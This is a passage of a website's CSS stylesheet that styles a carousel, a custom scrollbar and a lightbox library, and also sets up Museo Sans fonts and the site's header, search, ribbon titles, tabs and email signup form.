  padding: 0 !important;
  font: inherit;
}
.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}
.owl-carousel.owl-hidden {
  opacity: 0;
}
.owl-carousel.owl-refresh .owl-item {
  visibility: hidden;
}
.owl-carousel.owl-drag .owl-item {
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel.owl-grab {
  cursor: move;
  cursor: grab;
}
.owl-carousel.owl-rtl {
  direction: rtl;
}
.owl-carousel.owl-rtl .owl-item {
  float: right;
}
.owl-carousel .animated {
  animation-duration: 1s;
  animation-fill-mode: both;
}
.owl-carousel .owl-animated-in {
  z-index: 0;
}
.owl-carousel .owl-animated-out {
  z-index: 1;
}
.owl-carousel .fadeOut {
  animation-name: fadeOut;
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
.owl-height {
  transition: height 0.5s ease-in-out;
}
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity 0.4s ease;
}
.owl-carousel .owl-item .owl-lazy:not([src]),
.owl-carousel .owl-item .owl-lazy[src^=""] {
  max-height: 0;
}
.owl-carousel .owl-item img.owl-lazy {
  transform-style: preserve-3d;
}
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}
.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url(owl.video.play.png) no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: transform 0.1s ease;
}
.owl-carousel .owl-video-play-icon:hover {
  -ms-transform: scale(1.3, 1.3);
  transform: scale(1.3, 1.3);
}
.owl-carousel .owl-video-playing .owl-video-play-icon,
.owl-carousel .owl-video-playing .owl-video-tn {
  display: none;
}
.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 0.4s ease;
}
.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%;
}
/*************** SCROLLBAR BASE CSS ***************/
.scroll-wrapper {
  overflow: hidden !important;
  padding: 0 !important;
  position: relative;
}
.scroll-wrapper > .scroll-content {
  border: none !important;
  box-sizing: content-box !important;
  height: auto;
  left: 0;
  margin: 0;
  max-height: none;
  max-width: none !important;
  overflow: scroll !important;
  padding: 0;
  position: relative !important;
  top: 0;
  width: auto !important;
}
.scroll-wrapper > .scroll-content::-webkit-scrollbar {
  height: 0;
  width: 0;
}
.scroll-element {
  display: none;
}
.scroll-element,
.scroll-element div {
  box-sizing: content-box;
}
.scroll-element.scroll-x.scroll-scrollx_visible,
.scroll-element.scroll-y.scroll-scrolly_visible {
  display: block;
}
.scroll-element .scroll-bar,
.scroll-element .scroll-arrow {
  cursor: default;
}
.scroll-textarea {
  border: 1px solid #cccccc;
  border-top-color: #999999;
}
.scroll-textarea > .scroll-content {
  overflow: hidden !important;
}
.scroll-textarea > .scroll-content > textarea {
  border: none !important;
  box-sizing: border-box;
  height: 100% !important;
  margin: 0;
  max-height: none !important;
  max-width: none !important;
  overflow: scroll !important;
  outline: none;
  padding: 2px;
  position: relative !important;
  top: 0;
  width: 100% !important;
}
.scroll-textarea > .scroll-content > textarea::-webkit-scrollbar {
  height: 0;
  width: 0;
}
/*************** SIMPLE OUTER SCROLLBAR ***************/
.scrollbar-outer > .scroll-element,
.scrollbar-outer > .scroll-element div {
  border: none;
  margin: 0;
  padding: 0;
  position: absolute;
  z-index: 3;
}
.scrollbar-outer > .scroll-element {
  background-color: #ffffff;
}
.scrollbar-outer > .scroll-element div {
  display: block;
  height: 100%;
  left: 0;
  top: 0;
  width: 100%;
}
.scrollbar-outer > .scroll-element.scroll-x {
  bottom: 0;
  height: 12px;
  left: 0;
  width: 100%;
}
.scrollbar-outer > .scroll-element.scroll-y {
  height: 100%;
  right: 0;
  top: 0;
  width: 12px;
}
.scrollbar-outer > .scroll-element.scroll-x .scroll-element_outer {
  height: 8px;
  top: 2px;
}
.scrollbar-outer > .scroll-element.scroll-y .scroll-element_outer {
  left: 2px;
  width: 8px;
}
.scrollbar-outer > .scroll-element .scroll-element_outer {
  overflow: hidden;
}
.scrollbar-outer > .scroll-element .scroll-element_track {
  background-color: #d9d9d9;
}
.scrollbar-outer > .scroll-element .scroll-element_outer,
.scrollbar-outer > .scroll-element .scroll-element_track,
.scrollbar-outer > .scroll-element .scroll-bar {
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}
.scrollbar-outer > .scroll-element .scroll-bar {
  background-color: #acacac;
}
.scrollbar-outer > .scroll-element .scroll-bar:hover {
  background-color: #c2c2c2;
}
.scrollbar-outer > .scroll-element.scroll-draggable .scroll-bar {
  background-color: #919191;
}
/* scrollbar height/width & offset from container borders */
.scrollbar-outer > .scroll-content.scroll-scrolly_visible {
  left: -12px;
  margin-left: 12px;
}
.scrollbar-outer > .scroll-content.scroll-scrollx_visible {
  top: -12px;
  margin-top: 12px;
}
.scrollbar-outer > .scroll-element.scroll-x .scroll-bar {
  min-width: 10px;
}
.scrollbar-outer > .scroll-element.scroll-y .scroll-bar {
  min-height: 10px;
}
/* update scrollbar offset if both scrolls are visible */
.scrollbar-outer
  > .scroll-element.scroll-x.scroll-scrolly_visible
  .scroll-element_track {
  left: -14px;
}
.scrollbar-outer
  > .scroll-element.scroll-y.scroll-scrollx_visible
  .scroll-element_track {
  top: -14px;
}
.scrollbar-outer
  > .scroll-element.scroll-x.scroll-scrolly_visible
  .scroll-element_size {
  left: -14px;
}
.scrollbar-outer
  > .scroll-element.scroll-y.scroll-scrollx_visible
  .scroll-element_size {
  top: -14px;
}
/**
  * Featherlight – ultra slim jQuery lightbox
  * Version 1.7.13 - http://noelboss.github.io/featherlight/
  *
  * Copyright 2018, Noël Raoul Bossart (http://www.noelboss.com)
  * MIT Licensed.
  **/
html.with-featherlight {
  /* disable global scrolling when featherlights are visible */
  overflow: hidden;
}
.featherlight {
  display: none;
  /* dimensions: spanning the background from edge to edge */
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2147483647;
  /* z-index needs to be >= elements on the site. */
  /* position: centering content */
  text-align: center;
  /* insures that the ::before pseudo element doesn't force wrap with fixed width content; */
  white-space: nowrap;
  /* styling */
  cursor: pointer;
  background: #333;
  /* IE8 "hack" for nested featherlights */
  background: rgba(0, 0, 0, 0);
}
/* support for nested featherlights. Does not work in IE8 (use JS to fix) */
.featherlight:last-of-type {
  background: rgba(0, 0, 0, 0.8);
}
.featherlight:before {
  /* position: trick to center content vertically */
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.featherlight .featherlight-content {
  /* make content container for positioned elements (close button) */
  position: relative;
  /* position: centering vertical and horizontal */
  text-align: left;
  vertical-align: middle;
  display: inline-block;
  /* dimensions: cut off images */
  overflow: auto;
  padding: 25px 25px 0;
  border-bottom: 25px solid transparent;
  /* dimensions: handling large content */
  margin-left: 5%;
  margin-right: 5%;
  max-height: 95%;
  /* styling */
  background: #fff;
  cursor: auto;
  /* reset white-space wrapping */
  white-space: normal;
}
/* contains the content */
.featherlight .featherlight-inner {
  /* make sure its visible */
  display: block;
}
/* don't show these though */
.featherlight script.featherlight-inner,
.featherlight link.featherlight-inner,
.featherlight style.featherlight-inner {
  display: none;
}
.featherlight .featherlight-close-icon {
  /* position: centering vertical and horizontal */
  position: absolute;
  z-index: 9999;
  top: 0;
  right: 0;
  /* dimensions: 25px x 25px */
  line-height: 25px;
  width: 25px;
  /* styling */
  cursor: pointer;
  text-align: center;
  font-family: Arial, sans-serif;
  background: #fff;
  /* Set the background in case it overlaps the content */
  background: rgba(255, 255, 255, 0.3);
  color: #000;
  border: none;
  padding: 0;
}
/* See http://stackoverflow.com/questions/16077341/how-to-reset-all-default-styles-of-the-html5-button-element */
.featherlight .featherlight-close-icon::-moz-focus-inner {
  border: 0;
  padding: 0;
}
.featherlight .featherlight-image {
  /* styling */
  width: 100%;
}
.featherlight-iframe .featherlight-content {
  /* removed the border for image croping since iframe is edge to edge */
  border-bottom: 0;
  padding: 0;
  -webkit-overflow-scrolling: touch;
}
.featherlight iframe {
  /* styling */
  border: none;
}
.featherlight * {
  /* See https://github.com/noelboss/featherlight/issues/42 */
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
/* handling phones and small screens */
@media only screen and (max-width: 1024px) {
  .featherlight .featherlight-content {
    /* dimensions: maximize lightbox with for small screens */
    margin-left: 0;
    margin-right: 0;
    max-height: 98%;
    padding: 10px 10px 0;
    border-bottom: 10px solid transparent;
  }
}
/* hide non featherlight items when printing */
@media print {
  html.with-featherlight > * > :not(.featherlight) {
    display: none;
  }
}
/**
  * Featherlight Gallery – an extension for the ultra slim jQuery lightbox
  * Version 1.7.13 - http://noelboss.github.io/featherlight/
  *
  * Copyright 2018, Noël Raoul Bossart (http://www.noelboss.com)
  * MIT Licensed.
  **/
.featherlight-next,
.featherlight-previous {
  display: block;
  position: absolute;
  top: 25px;
  right: 25px;
  bottom: 0;
  left: 80%;
  cursor: pointer;
  /* preventing text selection */
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  /* IE9 hack, otherwise navigation doesn't appear */
  background: rgba(0, 0, 0, 0);
}
.featherlight-previous {
  left: 25px;
  right: 80%;
}
.featherlight-next:hover,
.featherlight-previous:hover {
  background: rgba(255, 255, 255, 0.25);
}
.featherlight-next span,
.featherlight-previous span {
  display: none;
  position: absolute;
  top: 50%;
  left: 5%;
  width: 82%;
  /* center horizontally */
  text-align: center;
  font-size: 80px;
  line-height: 80px;
  /* center vertically */
  margin-top: -40px;
  text-shadow: 0px 0px 5px #fff;
  color: #fff;
  font-style: normal;
  font-weight: normal;
}
.featherlight-next span {
  right: 5%;
  left: auto;
}
.featherlight-next:hover span,
.featherlight-previous:hover span {
  display: inline-block;
}
.featherlight-swipe-aware .featherlight-next,
.featherlight-swipe-aware .featherlight-previous {
  display: none;
}
/* Hide navigation while loading */
.featherlight-loading .featherlight-previous,
.featherlight-loading .featherlight-next {
  display: none;
}
/* Hide navigation in case of single image */
.featherlight-first-slide.featherlight-last-slide .featherlight-previous,
.featherlight-first-slide.featherlight-last-slide .featherlight-next {
  display: none;
}
/* Always display arrows on touch devices */
@media only screen and (max-device-width: 1024px) {
  .featherlight-next:hover,
  .featherlight-previous:hover {
    background: none;
  }
  .featherlight-next span,
  .featherlight-previous span {
    display: block;
  }
}
/* handling phones and small screens */
@media only screen and (max-width: 1024px) {
  .featherlight-next,
  .featherlight-previous {
    top: 10px;
    right: 10px;
    left: 85%;
  }
  .featherlight-previous {
    left: 10px;
    right: 85%;
  }
  .featherlight-next span,
  .featherlight-previous span {
    margin-top: -30px;
    font-size: 40px;
  }
}
* {
  box-sizing: border-box;
  user-select: none;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  text-size-adjust: 100%;
  text-rendering: geometricPrecision;
  -webkit-font-smoothing: antialiased;
  word-wrap: break-word;
  overflow-wrap: break-word;
}
@font-face {
  font-family: "Museo Sans Cyrl";
  src: url("../fonts/MuseoSansRegular.eot");
  src: url("../fonts/MuseoSansRegular.eot?#iefix") format("embedded-opentype"),
    url("../fonts/MuseoSansRegular.woff") format("woff"),
    url("../fonts/MuseoSansRegular.ttf") format("truetype");
  font-style: normal;
  font-weight: 300;
  font-display: swap;
}
@font-face {
  font-family: "Museo Sans Cyrl";
  src: url("../fonts/MuseoSansBold.eot");
  src: url("../fonts/MuseoSansBold.eot?#iefix") format("embedded-opentype"),
    url("../fonts/MuseoSansBold.woff") format("woff"),
    url("../fonts/MuseoSansBold.ttf") format("truetype");
  font-style: normal;
  font-weight: 700;
  font-display: swap;
}
@font-face {
  font-family: "Museo Sans Cyrl";
  src: url("../fonts/MuseoSansItalic.eot");
  src: url("../fonts/MuseoSansItalic.eot?#iefix") format("embedded-opentype"),
    url("../fonts/MuseoSansItalic.woff") format("woff"),
    url("../fonts/MuseoSansItalic.ttf") format("truetype");
  font-style: italic;
  font-weight: 300;
  font-display: swap;
}
@font-face {
  font-family: "Museo Sans Cyrl";
  src: url("../fonts/MuseoSansLight.eot");
  src: url("../fonts/MuseoSansLight.eot?#iefix") format("embedded-opentype"),
    url("../fonts/MuseoSansLight.woff") format("woff"),
    url("../fonts/MuseoSansLight.ttf") format("truetype");
  font-style: normal;
  font-weight: 100;
  font-display: swap;
}
@font-face {
  font-family: "Museo Sans Cyrl";
  src: url("../fonts/MuseoSansMedium.eot");
  src: url("../fonts/MuseoSansMedium.eot?#iefix") format("embedded-opentype"),
    url("../fonts/MuseoSansMedium.woff") format("woff"),
    url("../fonts/MuseoSansMedium.ttf") format("truetype");
  font-style: normal;
  font-weight: 500;
  font-display: swap;
}
@font-face {
  font-family: "Museo Sans Cyrl";
  src: url("../fonts/MuseoSansBlack.eot");
  src: url("../fonts/MuseoSansBlack.eot?#iefix") format("embedded-opentype"),
    url("../fonts/MuseoSansBlack.woff") format("woff"),
    url("../fonts/MuseoSansBlack.ttf") format("truetype");
  font-style: normal;
  font-weight: 900;
  font-display: swap;
}
@font-face {
  font-family: "Museo Sans Cyrl";
  src: url("../fonts/MuseoSansBoldItalic.eot");
  src: url("../fonts/MuseoSansBoldItalic.eot?#iefix")
      format("embedded-opentype"),
    url("../fonts/MuseoSansBoldItalic.woff") format("woff"),
    url("../fonts/MuseoSansBoldItalic.ttf") format("truetype");
  font-style: italic;
  font-weight: 700;
  font-display: swap;
}
@font-face {
  font-family: "Museo Sans Cyrl";
  src: url("../fonts/MuseoSansMediumItalic.eot");
  src: url("../fonts/MuseoSansMediumItalic.eot?#iefix")
      format("embedded-opentype"),
    url("../fonts/MuseoSansMediumItalic.woff") format("woff"),
    url("../fonts/MuseoSansMediumItalic.ttf") format("truetype");
  font-style: italic;
  font-weight: 500;
  font-display: swap;
}
@font-face {
  font-family: "Museo Sans Cyrl";
  src: url("../fonts/MuseoSansLightItalic.eot");
  src: url("../fonts/MuseoSansLightItalic.eot?#iefix")
      format("embedded-opentype"),
    url("../fonts/MuseoSansLightItalic.woff") format("woff"),
    url("../fonts/MuseoSansLightItalic.ttf") format("truetype");
  font-style: italic;
  font-weight: 100;
  font-display: swap;
}
@font-face {
  font-family: "Museo Sans Cyrl";
  src: url("../fonts/MuseoSansBlackItalic.eot");
  src: url("../fonts/MuseoSansBlackItalic.eot?#iefix")
      format("embedded-opentype"),
    url("../fonts/MuseoSansBlackItalic.woff") format("woff"),
    url("../fonts/MuseoSansBlackItalic.ttf") format("truetype");
  font-style: italic;
  font-weight: 900;
  font-display: swap;
}
body {
  overflow-x: hidden;
  background: #f9f9f9;
}
body.admin-bar {
  position: relative;
}
@media (max-width: 768px) {
  body.admin-bar {
    margin-top: -46px !important;
  }
}
@media (max-width: 768px) {
  body.admin-bar .head {
    padding-top: 46px;
  }
}
body.admin-bar .head.sticky .container {
  top: 32px !important;
}
@media (max-width: 768px) {
  body.admin-bar .head.sticky .container {
    top: 0 !important;
  }
}
body.admin-bar .floated-menu .floated .content {
  padding-top: 46px;
}
body.admin-bar .floated-menu .floated .close {
  top: 81px !important;
}
body.error404 .footer {
  margin-top: 0 !important;
}
body,
html {
  min-width: 1230px;
}
@media (max-width: 768px) {
  body,
  html {
    min-width: 100%;
    max-width: 100%;
    overflow-x: hidden;
  }
}
.container {
  position: relative;
  width: 100%;
  max-width: 95%;
  margin: 0 auto;
  background-color: white;
  box-shadow: 0 37px 37px rgba(0, 0, 1, 0.1);
   
}
@media (max-width: 768px) {
  .container {
    width: 100%;
    max-width: 100%;
    overflow-x: hidden;
    box-sizing: border-box;
	padding-right: 0px; 
   padding-left: 0px;
  }
}
.row {
  width: 95%;
  margin: 0 auto;
  zoom: 1;
}
@media (max-width: 768px) {
  .row {
    max-width: 100%;
  }
  .row.insta {
    padding: 0 !important;
  }
}
.row:before,
.row:after {
  content: "";
  display: table;
}
.row:after {
  clear: both;
}
.head {
  height: 143px;
}
@media (max-width: 768px) {
  .head {
    height: 90px;
  }
}
.head .container {
  border-bottom: 3px solid #f0f0f0;
  height: 140px;
}
@media (max-width: 768px) {
  .head .container {
    height: 90px;
  }
}
.head .row {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  height: 140px;
  overflow: hidden;
}
@media (max-width: 768px) {
  .head .row {
    height: 87px;
  }
}
.head .row:after,
.head .row:before {
  display: none;
}
.head .menu {
  width: 100px;
  cursor: pointer;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
@media (max-width: 768px) {
  .head .menu {
    width: 43px;
  }
}
.head .menu .icon {
  position: relative;
  width: 43px;
  height: 43px;
  margin-right: 9px;
  border-radius: 50%;
  background-color: #f0f0f0;
}
@media (max-width: 768px) {
  .head .menu .icon {
    margin: 0;
  }
}
.head .menu .icon .image {
  width: 43px;
  height: 43px;
  background: url(../img/menu.svg) center center no-repeat;
  background-size: 15px 13px;
  opacity: 0.6;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.head .menu .icon .bagde {
  position: absolute;
  width: 7px;
  height: 7px;
  top: 3px;
  left: 3px;
  background-color: #e74e64;
  border-radius: 50%;
  opacity: 0;
  animation: blink 2s infinite;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.head .menu .icon .bagde:not(.used) {
  opacity: 1;
}
.head .menu .icon .bagde.used {
  animation: none;
  opacity: 0;
}
.head .menu .text {
  font-weight: 900;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 13px;
  line-height: 21px;
  text-transform: uppercase;
}
@media (max-width: 768px) {
  .head .menu .text {
    display: none;
  }
  .head .logo {
  margin-left: 20%;
}
}
.head .menu:hover .icon .image,
.head .menu.active .icon .image {
  opacity: 1;
}
.head .logo {
  display: block;
  text-decoration: none;
  user-select: none;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;

}
.head .logo .ribbon {
  display: block;
  position: absolute;
  width: 14px;
  height: 14px;
  top: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  background: url(../img/ribbon-head.svg) center center no-repeat;
  background-size: contain;
}
@media (max-width: 768px) {
  .head .logo .ribbon {
    top: -4px;
  }
}
.head .logo .img {
  width: 60px;
  height: 60px;
  margin-right: 18px;
  background: url(../img/logo.png) center center no-repeat;
  background-size: contain;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
@media (max-width: 768px) {
  .head .logo .img {
    width: 48px;
    height: 48px;
    margin: 0;
  }
}
.head .logo .text {
  display: block;
  height: 34px;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 18px;
  line-height: 18px;
  text-transform: uppercase;
  font-weight: 900;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
@media (max-width: 768px) {
  .head .logo .text {
    display: none;
  }
}
.head .logo .text small {
  display: block;
  color: #4c4c4c;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 21px;
  font-weight: 500;
  text-transform: none;
}
.head .search {
  position: relative;
  padding: 5px;
  height: 43px;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
@media (max-width: 768px) {

}
.head .search .icon-search,
.head .search .icon {
  display: block;
  position: relative;
  width: 43px;
  height: 43px;
  padding: 0;
  margin: 0;
  margin-left: 9px;
  border: none;
  border-radius: 50%;
  background-color: #f0f0f0;
  overflow: hidden;
  box-sizing: border-box;
  cursor: pointer;
}
@media (max-width: 768px) {
  .head .search .icon-search,
  .head .search .icon {
    margin: 0;
  }
}
.head .search .icon-search .image,
.head .search .icon .image {
  width: 43px;
  height: 43px;
  background: url(../img/search.svg) center center no-repeat;
  background-size: 15px 15px;
  opacity: 0.4;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
@media (max-width: 768px) {
  .head .search .icon-search {
    position: absolute;
    right: 0;
  }
}
.head .search .icon-search .image {
  background-color: #ffd854;
  opacity: 1;
}
.head .search .text {
  font-weight: 900;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 13px;
  line-height: 21px;
  text-transform: uppercase;
  cursor: pointer;
}
@media (max-width: 768px) {
  .head .search .text {
    display: none !important;
  }
}
.head .search .text {
    display: none !important;
  }
.head .search .form {
  display: none;
  position: absolute;
  top: 0;
  right: 0;
  width: 239px;
}
.head .search form {
  width: 239px;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.head .search form input[type="search"] {
  display: block;
  width: 187px;
  height: 35px;
  color: #767676;
  font-family: "Museo Sans Cyrl";
  font-size: 13px;
  line-height: 21px;
  border: none;
  border-bottom: 1px solid #f0f0f0;
  font-weight: 700;
}
.head .search form input[type="search"]:focus {
  outline: none;
}
@media (max-width: 768px) {
  .head .search form input[type="search"] {
    position: absolute;
    height: 85px;
    top: -22px;
    border: none;
  }
}
.head .search:hover .icon .image,
.head .search.active .icon .image {
  opacity: 1;
}
.head.sticky .container {
  margin: 0 auto;
  left: 0;
  right: 0;
  height: 78px;
  background: #fff;
  border-bottom: 0px solid rgba(0, 0, 0, 0);
  z-index: 10;
}
@media (max-width: 768px) {
  .head.sticky .container {
    box-shadow: 0 10px 30px rgba(0, 0, 1, 0.1);
  }
}
.head.sticky .row {
  height: 78px;
}
.head.sticky .logo .img {
  transition-delay: 0.15s;
  width: 32px;
  height: 32px;
  margin-right: 12px;
}
@media (max-width: 768px) {
  .head.sticky .logo .img {
    margin-right: 0;
  }
}
.head.sticky .logo .text {
  height: 29px;
  line-height: 14px;
}
.ribbon-title {
  display: block;
  position: relative;
  margin: 40px 0;
  height: 26px;
}
@media (max-width: 768px) {
  .ribbon-title {
    margin: 1.5rem 0;
    height: auto;
  }
}
.ribbon-title:after {
  display: block;
  content: "";
  position: absolute;
  left: -49px;
  top: 4px;
  width: 29px;
  height: 14px;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: contain;
}
@media (max-width: 768px) {
  .ribbon-title:after {
    left: -2.25rem;
    top: 5px;
  }
}
.ribbon-title span.t {
  display: inline-block;
  color: black;
  font-family: "Museo Sans Cyrl";
  font-size: 23px;
  line-height: 21px;
  font-weight: 900;
  text-transform: uppercase;
}
@media (max-width: 768px) {
  .ribbon-title span.t {
    font-size: 16px;
  }
}
.ribbon-title a {
  display: inline-block;
  position: relative;
  top: -4px;
  margin-left: 20px;
  padding: 0 10px;
  color: #292828;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 26px;
  text-transform: uppercase;
  font-weight: 500;
  height: 26px;
  background-color: #ffd852;
  border-radius: 2px;
  text-decoration: none;
  text-align: center;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.ribbon-title a:hover {
  background-color: #fff710;
}
.ribbon-title.ribbon-straw:after {
  background-image: url(../img/rb-straw.svg);
}
.ribbon-title.ribbon-blue:after {
  background-image: url(../img/rb-blue.svg);
}
.ribbon-title.ribbon-yellow:after {
  background-image: url(../img/rb-yellow.svg);
}
.ribbon-title.ribbon-green:after {
  background-image: url(../img/rb-green.svg);
}
.ribbon-title.ribbon-title-slim {
  margin: 0;
}
@media (max-width: 768px) {
  .ribbon-title.ribbon-title-slim {
    margin-bottom: 1rem;
  }
}
.ribbon-title.ribbon-title-slim span.t {
  height: 16px;
  color: black;
  font-family: "Museo Sans Cyrl";
  font-size: 17px;
  line-height: 21px;
}
@media (max-width: 768px) {
  .ribbon-title.ribbon-title-slim span.t {
    font-size: 13px;
  }
}
@media (max-width: 768px) {
  .ribbon-title.ribbon-title-slim a {
    position: absolute;
    right: 0;
  }
}
.ribbon-title.ribbon-title-slim:after {
  width: 14px;
  height: 3px;
  background-size: auto;
  top: 9px;
  left: -26px;
}
.mobile-link {
  display: none;
}
@media (max-width: 768px) {
  .mobile-link {
    display: block;
    position: relative;
    width: 168px;
    width: content-fit;
    margin: 0 auto;
    margin-bottom: 2rem;
    padding: 0 10px;
    color: #292828;
    font-family: "Museo Sans Cyrl";
    font-size: 12px;
    line-height: 26px;
    text-transform: uppercase;
    font-weight: 500;
    height: 26px;
    background-color: #ffd852;
    border-radius: 2px;
    text-decoration: none;
    text-align: center;
    -webkit-transition: all 0.15s ease-out;
    -moz-transition: all 0.15s ease-out;
    -o-transition: all 0.15s ease-out;
    transition: all 0.15s ease-out;
  }
  .mobile-link:hover {
    background-color: #fff710;
  }
}
.tabber .contents .content {
  display: none;
}
.tabber .contents .content.active {
  display: block;
}
.scrb-bl .tabs {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}
.scrb-bl .tabs .tab {
  width: 100%;
  height: 44px;
  line-height: 46px;
  color: #5e5e5e;
  font-family: "Museo Sans Cyrl";
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 900;
  text-align: center;
  cursor: pointer;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.scrb-bl .tabs .tab:hover,
.scrb-bl .tabs .tab.active {
  color: black;
  background: #f2f2f2;
}
/*.scrb-bl .contents .content:first-child {
  width: 100%;
  height: 287px;
  background-color: white;
  border: 8px solid #ffd852;
  box-sizing: border-box;
  text-align: center;
  background-image: url(../img/envelope.svg);
  background-position: 70px 85px;
  background-repeat: no-repeat;
  }*/
.scrb-bl form input[type="email"] {
  display: block;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 13px;
  font-weight: 500;
  width: 211px;
  height: 41px;
  padding-left: 18px;
  margin: 0 auto;
  line-height: 41px;
  background-color: white;
  border: 1px solid rgba(0, 0, 0, 0.18);
  border-radius: 2px;
  box-sizing: border-box;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.scrb-bl form input[type="email"]:focus {
  outline: none;
  border: 3px solid rgba(0, 0, 0, 0.12);
  border-radius: 2px;
  box-shadow: 0 3px 5px rgba(0, 0, 1, 0.07);
}
.scrb-bl form button {
  display: block;
  margin: 0 auto;
  margin-top: 20px;
  padding: 0;
  width: 131px;
  height: 38px;
  background-color: #f3c935;
  border-radius: 2px;
  border: none;
  text-align: center;
  color: black;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 39px;
  text-transform: uppercase;
  font-weight: 900;
